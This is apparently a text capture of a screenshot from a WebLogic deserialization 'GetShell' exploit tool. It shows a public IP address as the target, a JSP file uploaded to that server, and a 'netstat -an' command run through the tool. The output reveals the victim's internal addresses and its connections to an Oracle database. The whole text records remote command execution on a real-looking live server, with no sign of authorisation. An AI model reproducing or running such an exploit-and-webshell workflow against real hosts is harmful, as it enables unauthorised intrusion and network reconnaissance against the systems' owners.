 WebLogic Unserialization GetShell&CMD Exploit by rebe...
Host: 211.94.187.228 Port: 80 DisConn
FilePath: /opt/data/dzda/error/index.jsp Upload
CMD: netstat -an Execute
Result: Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 ::1:9002 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:9002 :::* LISTEN
tcp 0 0 fe80::250:56ff:feaa:7c:9002 :::* LISTEN
tcp 0 0 ::ffff:192.168.2.72:9002 :::* LISTEN
tcp 0 0 fe80::250:56ff:feaa:7c35:80 :::* LISTEN
tcp 0 0 ::1:80 :::* LISTEN
tcp 0 0 ::ffff:192.168.2.72:80 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:80 :::* LISTEN
tcp 0 0 :::22 :::* LISTEN
tcp 0 0 ::ffff:192.168.2.72:43185 ::ffff:192.168.2.76:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.2.72:43186 ::ffff:192.168.2.76:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.2.72:43187 ::ffff:192.168.2.76:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.2.72:43188 ::ffff:192.168.2.76:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.2.72:43189 ::ffff:192.168.2.76:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.2.72:43190 ::ffff:192.168.2.76:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.2.72:43191 ::ffff:192.168.2.76:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.2.72:43179 ::ffff:192.168.2.76:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.2.72:43180 ::ffff:192.168.2.76:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.2.72:43181 ::ffff:192.168.2.76:1521 ESTABLISHED
tcp 0 0 ::ffff:192.168.2.72:60332 ::ffff:192.168.2.201:8000 ESTABLISHED
www.wooyun.org
Connected!